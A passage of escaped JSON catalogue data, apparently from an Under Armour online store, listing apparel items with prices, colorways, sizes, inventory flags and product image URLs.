swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009542-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009542-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009542-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009542-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_PKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009542-703_PKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009542-703_FC\"}]}},\"6009726\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5NzI2\",\"url\":\"/p/shirts_and_tops/ua_forever_girls_short_sleeve/6009726.html\",\"subHeader\":\"Girls' Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Forever\"},\"style\":\"6009726\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Posh Pink\",\"hex\":\"eff1ff\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Forever, White\",\"alt\":\"UA Forever, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009726-100_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009726-100_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009726-100_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009726-100_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009726-100_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6009726-100_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6009869\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5ODY5\",\"url\":\"/p/shorts/ua_vanish_elite_mens_2-in-1_shorts/6009869.html\",\"subHeader\":\"Men's 2-in-1 Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Elite\"},\"style\":\"6009869\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"New Colors\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Ultimate Black / Ultimate Black\",\"hex\":\"212123\",\"secondaryHex\":\"212123\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite, Black\",\"alt\":\"UA Vanish Elite, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_BICOMPSHO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_BICOMPSHO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009869-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / White\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite, White\",\"alt\":\"UA Vanish Elite, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009869-100_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"498\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Wham Blue / Wham Blue / Wham Blue\",\"hex\":\"294f61\",\"secondaryHex\":\"294f61\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite, Blue\",\"alt\":\"UA Vanish Elite, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009869-498_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6009965\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/shorts/ua_vanish_woven_womens_3_shorts/198634024483.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDI0NDgz\",\"sku\":\"6009965-338-XL\",\"upc\":\"198634024483\",\"subHeader\":\"Women's 3\\\" Shorts\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"338\",\"hex\":\"#245C59\",\"secondaryHex\":null,\"colorway\":\"Rack Green / Hyper Green\"},\"style\":\"6009965\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Vanish Woven\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":40,\"variantSale\":40},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven, Green\",\"alt\":\"UA Vanish Woven, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009965-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009965-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009965-338_FC\"}]}},\"6009973\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5OTcz\",\"url\":\"/p/shorts/ua_vanish_woven_girls_shorts/6009973.html\",\"subHeader\":\"Girls' Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Woven\"},\"style\":\"6009973\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":35,\"max\":35},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":35,\"max\":35}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven, Black\",\"alt\":\"UA Vanish Woven, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009973-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009973-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009973-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009973-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009973-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009973-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009973-001_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009973-001_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009973-001_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6010589\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDEwNTg5\",\"url\":\"/p/shirts_and_tops/ua_vanish_elite_seamless_camo_mens_short_sleeve/6010589.html\",\"subHeader\":\"Men's Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Elite Seamless Camo\"},\"style\":\"6010589\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":65,\"max\":65},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":65,\"max\":65}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Ultimate Black\",\"hex\":\"212123\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite Seamless Camo, Black\",\"alt\":\"UA Vanish Elite Seamless Camo, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u00